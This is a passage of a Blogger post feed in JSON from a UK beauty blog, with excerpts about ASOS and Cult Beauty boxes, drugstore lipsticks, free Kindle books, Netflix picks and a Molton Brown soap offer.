Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5919313356723904731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5919313356723904731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html","title":"Returning to Blogging After An Unexpected Blog Break "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s72-c\/return-from-blog-break.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4014702214907742775"},"published":{"$t":"2021-07-08T17:29:00.009+01:00"},"updated":{"$t":"2021-07-10T00:38:24.637+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"}],"title":{"type":"text","$t":"ASOS Beauty Box July 2021 Revealed - Only £12 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/s1585\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asos-july-beauty-box-uk\" border=\"0\" data-original-height=\"1585\" data-original-width=\"1242\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/w502-h640\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg\" width=\"502\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe ASOS July Beauty Box is about to drop any minute (in the next few days at the very least) and as I\u0026#39;m a huge fan of the no-subscription beauty box I thought it would be helpful to share the contents of the upcoming ASOS Summer Essentials Box for July! \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs well as my thoughts of the box and most importantly where you can find it so that you don\u0026#39;t miss out. May\u0026#39;s beauty box sold out in under 8 minutes after all! \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4014702214907742775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4014702214907742775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4014702214907742775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html","title":"ASOS Beauty Box July 2021 Revealed - Only £12 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/s72-w502-h640-c\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1798945110851357295"},"published":{"$t":"2020-06-18T15:33:00.000+01:00"},"updated":{"$t":"2020-06-18T15:33:01.591+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cult Beauty"}],"title":{"type":"text","$t":"The Cult Beauty Starter Kit 2020 Is Here And Only £30 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1282\" data-original-width=\"961\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYguAui7q3svbbbL7v45gJZlhvmgow0L1-RXEFOGcdoTTHljM-vlHQy5DiMAUIdCZDtnpU0ic2oGIwiDPn1B-vixA4SC7LKk4bgY5JZR46EVjvtIL5pYEuM95oqQTWKV5r9hTt7IS4fBY\/s1600\/new-cult-beauty-starter-kit-box-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ELast year I managed to pick up the second Cult Beauty Starter Kit (worth over £70) which sold out within days (see my\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html\" rel=\"nofollow\" target=\"_blank\"\u003E Cult Beauty Start Kit review\u003C\/a\u003E) and I for one was very pleased with the selection\/contents of the box. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo, when Cult Beauty dropped their latest box this morning, which is still in stock for now, I know I had to tell you about it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ERead below for box content breakdown and if I think it\u0026#39;s as good as the last Cult Beauty Starter Kit! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1798945110851357295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1798945110851357295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1798945110851357295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html","title":"The Cult Beauty Starter Kit 2020 Is Here And Only £30 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYguAui7q3svbbbL7v45gJZlhvmgow0L1-RXEFOGcdoTTHljM-vlHQy5DiMAUIdCZDtnpU0ic2oGIwiDPn1B-vixA4SC7LKk4bgY5JZR46EVjvtIL5pYEuM95oqQTWKV5r9hTt7IS4fBY\/s72-c\/new-cult-beauty-starter-kit-box-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8314161491350834032"},"published":{"$t":"2020-04-24T09:00:00.000+01:00"},"updated":{"$t":"2020-04-24T09:00:08.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free ebooks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free kindle books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world book day"}],"title":{"type":"text","$t":"9 Free Kindle Books for World Book Day 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1266\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGe4gbfiLgXAcdBNaARs2UnR-AzIDSDOqCklbUnkmrWNp-L-pj0SMNxZRyS74cXE0AlsGPnwVaFFNtP9UVPSid16zAdyOVmcApR0ueBr0xM4_EF0twNAiEYESHxcL3W0DJAKniJlo_nU\/s1600\/free-kindle-books-world-book-day.jpeg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EDid you know it was World Book Day Yesterday (23rd April)?\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ENope, neither did I!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EHowever, I did discover that Amazon are celebrating WBD by giving customers nine FREE Kindle books translated from different languages around the world.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8314161491350834032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314161491350834032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314161491350834032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html","title":"9 Free Kindle Books for World Book Day 2020"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGe4gbfiLgXAcdBNaARs2UnR-AzIDSDOqCklbUnkmrWNp-L-pj0SMNxZRyS74cXE0AlsGPnwVaFFNtP9UVPSid16zAdyOVmcApR0ueBr0xM4_EF0twNAiEYESHxcL3W0DJAKniJlo_nU\/s72-c\/free-kindle-books-world-book-day.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7752889886884222203"},"published":{"$t":"2020-04-23T09:00:00.000+01:00"},"updated":{"$t":"2020-04-23T09:00:03.475+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick dupes"}],"title":{"type":"text","$t":"The Best Drugstore Lipstick Brands To Try Out "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1358\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CTzsHt0RTpdJUzMiWedbV0BlINKeRatLESw60ClRf6eSgafEIFNBF27DOfEWcvTHpPpXnUsQSLs1UeA060kFJh4HH2rlq9QoXw-y924JUv8iBDBLzfzh3HSBuKCfGqlqMKqqhTQPSTI\/s1600\/best-drustore-lipstick-brands-uk.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I wanted to talk about the best drugstore brands for lipstick because as a fan of mainly premium branded lipsticks I\u0026#39;ve like to think I\u0026#39;ve still found some amazing rival drugstore brands along the way. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThese are one the lipsticks I love and use just as much as my favourite Charlotte Tilbury and MAC lipsticks and are of such good quality with a much lower price tag! Read on to discover three drugstore brands that know how to do lipstick! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7752889886884222203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7752889886884222203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7752889886884222203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html","title":"The Best Drugstore Lipstick Brands To Try Out "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CTzsHt0RTpdJUzMiWedbV0BlINKeRatLESw60ClRf6eSgafEIFNBF27DOfEWcvTHpPpXnUsQSLs1UeA060kFJh4HH2rlq9QoXw-y924JUv8iBDBLzfzh3HSBuKCfGqlqMKqqhTQPSTI\/s72-c\/best-drustore-lipstick-brands-uk.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2661872898491328092"},"published":{"$t":"2020-04-20T09:00:00.000+01:00"},"updated":{"$t":"2020-04-20T09:00:01.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"}],"title":{"type":"text","$t":"7 Stay At Home Health and Beauty Essentials You May Need Right Now"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1463\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLl85e5SvmaFBz6mWZF8HHR28U2a3A5gszTE9PpyI4X06ztK-H51Zei8F7nr1RrAtoJRwpOlBtiffk9FdOx7vw_2NqGHkcmfQoyAyQtt-AuxWYReH0ggvNodbasWDndbGY7BoSVXH2sw\/s1600\/health-and-beauty-essentials-isolation-at-home.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOver the next few weeks and most likely months of spending most of our time at home there is going to be unexpected items we with require. I mean, there will be no popping out for a hair trim and there\u0026#39;s likely to be side effects of sitting inside most of the time.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ESo I thought I\u0026#39;d put together a list of health and beauty essentials you may have overlooked that could be vital for your time spent at home! I hope this list helps.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2661872898491328092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2661872898491328092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2661872898491328092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html","title":"7 Stay At Home Health and Beauty Essentials You May Need Right Now"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLl85e5SvmaFBz6mWZF8HHR28U2a3A5gszTE9PpyI4X06ztK-H51Zei8F7nr1RrAtoJRwpOlBtiffk9FdOx7vw_2NqGHkcmfQoyAyQtt-AuxWYReH0ggvNodbasWDndbGY7BoSVXH2sw\/s72-c\/health-and-beauty-essentials-isolation-at-home.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3537473218320779601"},"published":{"$t":"2020-04-17T09:00:00.000+01:00"},"updated":{"$t":"2020-04-17T09:00:06.803+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Film review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hobbies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"what to watch"}],"title":{"type":"text","$t":"40+ Movies and Documentaries on Netflix To Suit Every Mood"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"711\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKEyyEAwoWbzLYgDUKO2VWWiJvKbC0dN-zWIZRZP1P6fvBzmVD0p_iwBzIr9wHvydm8cCyMNTNkGJoC7gSVh0jADtZ6yc-lfYf-LudVrQQh2HSINSzd7RfIukzwxpQkViCeLn03nKSxfM\/s1600\/best-netflix-movies-documentaries-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but right now I\u0026#39;m finding my mood to be all of the place. One minute I\u0026#39;m a rational thinking human trying to see this weird, worrying time as \u0026#39;time off\u0026#39; and make the most of it, to minutes later having feelings of claustrophobia and questioning - will the world ever be the same?! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhich means some days call for binge-watching light-hearted fluff and others, becoming engrossed in a bizarre crime documentary series. So I thought while we all have more than enough time to kill I\u0026#39;d come up with a mega list of movies, series and documentaries you can find on Netflix! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThere are some gems here, so I\u0026#39;ve listed my own personal favourites at the bottom of this post if you\u0026#39;re interested. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3537473218320779601\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3537473218320779601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3537473218320779601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html","title":"40+ Movies and Documentaries on Netflix To Suit Every Mood"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKEyyEAwoWbzLYgDUKO2VWWiJvKbC0dN-zWIZRZP1P6fvBzmVD0p_iwBzIr9wHvydm8cCyMNTNkGJoC7gSVh0jADtZ6yc-lfYf-LudVrQQh2HSINSzd7RfIukzwxpQkViCeLn03nKSxfM\/s72-c\/best-netflix-movies-documentaries-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2532829287929547116"},"published":{"$t":"2020-03-21T14:42:00.000+00:00"},"updated":{"$t":"2020-03-21T15:28:31.705+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Free"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hand washing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"molton brown"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Offers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soap"}],"title":{"type":"text","$t":"FREE Molton Brown Ultra Pure Milk Soap Offer"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIzTAfQSgrfD1j8w9LP2lsO9f0zDEGGV7qlNd7uvD6PiVdEX5fHFB0qHXGSmC7lH2a5F1HjOBuaUhIPasbt8qHmU1_VHBYS-eotbtORK0oIxMiLB0NMakCv8X87h2O-ejCelrrGjpaPc\/s1600\/Molton-brown-free-soap-coronavirus-offer.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EJust wanted to write a quick post that I think could help a few people in these difficult times. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAlthough I will be getting back into blogging, in a way that feels genuine and helpful soon - once I think of appropriate and fitting blog posts ideas! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDgQ7nl964KyjZkewkZFAdnjQ5IT4MTY0gIdyPRp_ncjYLu6ArN8AsMxYjZYfge0fPLWq0DHDq6IzknzhUUvsid-yZ7269hiPbTme9i7jmDa1IhfCWGn8eRmXA_hc2FYkNjG2VYfRi1A\/s400\/free-molton-Brown-Ultra-Pure-Milk-Wrapped-Soap.jpg\" width=\"400\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , 